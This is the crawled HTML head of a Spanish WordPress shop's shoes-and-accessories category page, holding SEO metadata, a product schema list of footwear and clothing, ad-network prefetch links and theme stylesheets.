

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/zapatos-y-complementos/
body_size: 36170
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Zapatos y complementos archivos - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Zapatos y complementos archivos - Hombre Moderno" />
<meta property="og:url" content="https://www.hombremoderno.es/zapatos-y-complementos/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="fb:app_id" content="1774089899470941" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Zapatos y complementos archivos - Hombre Moderno" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="24" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno"},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://www.hombremoderno.es/zapatos-y-complementos/#webpage","url":"https://www.hombremoderno.es/zapatos-y-complementos/","name":"Zapatos y complementos archivos - Hombre Moderno","isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"inLanguage":"es"},{"@context":"https://schema.org/","@graph":[{"@type":"Product","name":"Attipas A17C, Zapatos Primeros Pasos, Blanco (Cutie White), 19 EU (S 96-108mm)","url":"https://www.hombremoderno.es/attipas-a17c-zapatos-primeros-pasos-unisex-bebe/","@id":"https://www.hombremoderno.es/attipas-a17c-zapatos-primeros-pasos-unisex-bebe/","description":"Kits de seguridad unisex infantil Zapatos de la marca Attipas"},{"@type":"Product","name":"Zapatos de Cuero de la Danza del Disco Adecuado para fan\u00e1ticos de Michael Jack Zapatos de Cuero del Paso del\u2026","url":"https://www.hombremoderno.es/zapatos-de-cuero-de-la-danza-del-disco-adecuado-para-fanaticos-de-michael-jack-zapatos-de-cuero-del-paso-del-deslizamiento-de-cosplay-del-espacio/","@id":"https://www.hombremoderno.es/zapatos-de-cuero-de-la-danza-del-disco-adecuado-para-fanaticos-de-michael-jack-zapatos-de-cuero-del-paso-del-deslizamiento-de-cosplay-del-espacio/","description":"Metarisch: cuero, en alta calidad. Parte superior: otro cuero Michael Estilo: perfecto para fiestas de baile. Este zapato es plano, muy bonito"},{"@type":"Product","name":"heekpek Adulto Unicornio Suave Terciopelo Animal De La De Otono Invierno Unisex Espesar Calido Zapato Zapatilla\u2026","url":"https://www.hombremoderno.es/heekpek-adulto-unicornio-suave-terciopelo-animal-de-la-de-otono-invierno-unisex-espesar-calido-zapato-zapatilla-halloween-de-terciopelo-felpa-zapatos/","@id":"https://www.hombremoderno.es/heekpek-adulto-unicornio-suave-terciopelo-animal-de-la-de-otono-invierno-unisex-espesar-calido-zapato-zapatilla-halloween-de-terciopelo-felpa-zapatos/","description":"&#x2764;Esta zapatilla es un poco peque\u00f1a. Si no sabe qu\u00e9 tama\u00f1o elegir, elija un tama\u00f1o m\u00e1s grande.Material: Baumwolle. &#x2764;Obermaterial: Synthetik, warm gef\u00fcttert einhorn hausschuhe. &#x2764;Es muy lindo, el tama\u00f1o es adecuado para la mayor\u00eda."},{"@type":"Product","name":"Armani Exchange Lace Up Sneaker with Logo, Zapatillas Hombre","url":"https://www.hombremoderno.es/armani-exchange-lace-up-sneaker-with-logo-zapatillas-para-hombre/","@id":"https://www.hombremoderno.es/armani-exchange-lace-up-sneaker-with-logo-zapatillas-para-hombre/","description":"Designer: Armani Exchange Art\u00edculo: XUX017-XCC04 Estaci\u00f3n: Primavera/Verano"},{"@type":"Product","name":"Naturino Ballet, Bailarinas con Correa de Tobillo Ni\u00f1os","url":"https://www.hombremoderno.es/naturino-ballet-bailarina-de-charol/","@id":"https://www.hombremoderno.es/naturino-ballet-bailarina-de-charol/","description":"Tipo de cierre : Velcro Suela externa : Caucho Suela interior : Cuero"},{"@type":"Product","name":"lekuni Unisex LED Guantes 2017\u00a0Mejoras 7\u00a0Color HOTcraze-DE vibrantes Light Up Low Top Sneakers (tama\u00f1o 25\u00a0de 43)","url":"https://www.hombremoderno.es/lekuni-unisex-led-schuhe-leuchtschuhe-2018-verbesserung-7-farbe-blinkende-leuchtende-light-up-high-top-sneakersgrose-25-43/","@id":"https://www.hombremoderno.es/lekuni-unisex-led-schuhe-leuchtschuhe-2018-verbesserung-7-farbe-blinkende-leuchtende-light-up-high-top-sneakersgrose-25-43/","description":"Material interior: malla y Textil Material Composici\u00f3n: sint\u00e9tico Calzado alcance: normal"},{"@type":"Product","name":"Emporio Armani Polo Modelo 3ZPF62-PJ20Z-1100","url":"https://www.hombremoderno.es/emporio-armani-polo-modelo-3zpf62-pj20z-1100/","@id":"https://www.hombremoderno.es/emporio-armani-polo-modelo-3zpf62-pj20z-1100/"},{"@type":"Product","name":"Converse Chuck Tailor All Star Zapatillas de lona, Unisex","url":"https://www.hombremoderno.es/converse-chuck-tailor-all-star-zapatillas-de-lona-unisex/","@id":"https://www.hombremoderno.es/converse-chuck-tailor-all-star-zapatillas-de-lona-unisex/","description":"Canvas Red Womens"},{"@type":"Product","name":"Emporio Armani Calzoncillos Modelo 111734-8P717-22133","url":"https://www.hombremoderno.es/emporio-armani-calzoncillos-modelo-111734-8p717-22133/","@id":"https://www.hombremoderno.es/emporio-armani-calzoncillos-modelo-111734-8p717-22133/"},{"@type":"Product","name":"LEIF NELSON Hombres Zapatos Zapatos Casuales Elegantes del Verano del Invierno Zapatos del Ocio de los Hombres","url":"https://www.hombremoderno.es/leif-nelson-hombres-zapatos-zapatos-casuales-elegantes-del-verano-del-invierno-zapatos-del-ocio-de-los-hombres/","@id":"https://www.hombremoderno.es/leif-nelson-hombres-zapatos-zapatos-casuales-elegantes-del-verano-del-invierno-zapatos-del-ocio-de-los-hombres/","description":"HOCHWERTIG: Ein Ausnahmetalent! Die Stylisch-Moderne und l\u00e4ssige Herren Schuhe von Leif Nelson beweist, dass Schuhe nicht gleich Schuhe sind. Ajuste: el Hecho de materiales de alta calidad, el ajuste de los zapatos se sienta maravillosamente c\u00f3modo en los pies Aut\u00e9ntico: Ya sea elegante oficina, por la tarde casual o Schick en una fiesta / discoteca - Estos modernos zapatos de los hombres fijados f\u00e1cilmente en cualquier momento los acentos correctos! Cl\u00e1sico, atemporal y pr\u00e1cticamente un todo terreno."},{"@type":"Product","name":"Nike Magistax Onda II IC, Botas de f\u00fatbol Hombre","url":"https://www.hombremoderno.es/nike-magistax-onda-ii-ic-botas-de-futbol-para-hombre/","@id":"https://www.hombremoderno.es/nike-magistax-onda-ii-ic-botas-de-futbol-para-hombre/","description":"Bota de adulto para futbol sala NIKE MAGISTAX ONDA."},{"@type":"Product","name":"NIKE Air Monarch IV, Zapatillas de Gimnasia Hombre","url":"https://www.hombremoderno.es/nike-air-monarch-iv-zapatillas-de-deporte-para-hombre/","@id":"https://www.hombremoderno.es/nike-air-monarch-iv-zapatillas-de-deporte-para-hombre/","description":"Leather-And-Synthetic Imported,Rubber sole Men's Nike Running Shoes"},{"@type":"Product","name":"Vans Old Skool, Zapatillas Unisex Adulto","url":"https://www.hombremoderno.es/vans-old-skool-zapatillas-unisex-adulto/","@id":"https://www.hombremoderno.es/vans-old-skool-zapatillas-unisex-adulto/","description":"Vans Negro Old Skool Trainers. A estrenar y genuina. Somos un vendedor autorizado de Vans. Ver descripci\u00f3n del producto para obtener m\u00e1s informaci\u00f3n."},{"@type":"Product","name":"Minetom Zapatos Para Hombre Oxford Shoes Zapatos Con Cordones Botines Adventure Adulto Senderismo Trekking Botas\u2026","url":"https://www.hombremoderno.es/minetom-zapatos-para-hombre-oxford-shoes-zapatos-con-cordones-botines-adventure-adulto-senderismo-trekking-botas-nauticos-zapatillas/","@id":"https://www.hombremoderno.es/minetom-zapatos-para-hombre-oxford-shoes-zapatos-con-cordones-botines-adventure-adulto-senderismo-trekking-botas-nauticos-zapatillas/","description":"Suela: caucho Ancho del zapato: Normal Forma: plano"},{"@type":"Product","name":"Nike Air Huarache, Zapatillas de Gimnasia Hombre","url":"https://www.hombremoderno.es/nike-air-huarache-zapatillas-de-gimnasia-hombre/","@id":"https://www.hombremoderno.es/nike-air-huarache-zapatillas-de-gimnasia-hombre/","description":"Ref\u00a0-\u00a0318429\u00a0-\u00a0105 Marca\u00a0-\u00a0Nike Tama\u00f1o\u00a0-\u00a044,5"},{"@type":"Product","name":"Nike Classic Cortez Leather, Zapatillas de Running Hombre, ,","url":"https://www.hombremoderno.es/nike-classic-cortez-leather-zapatillas-de-running-hombre/","@id":"https://www.hombremoderno.es/nike-classic-cortez-leather-zapatillas-de-running-hombre/","description":"D\u00e4mpfende Phylon-Mittelsohle f\u00fcr angenehmen Tragekomfort Au\u00dfensohle mit Fischgr\u00e4tenmuster f\u00fcr bessere Traktion Der Classic Cortez Leather ist ein Schuh f\u00fcr Herren von Nike f\u00fcr Alltag und Freizeit."}]}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Zapatos y complementos Category Feed" href="https://www.hombremoderno.es/zapatos-y-complementos/feed/" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tiled-gallery-css' href='https://c0.wp.com/p/jetpack/15.4/modules/tiled-gallery/tiled-gallery/tiled-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
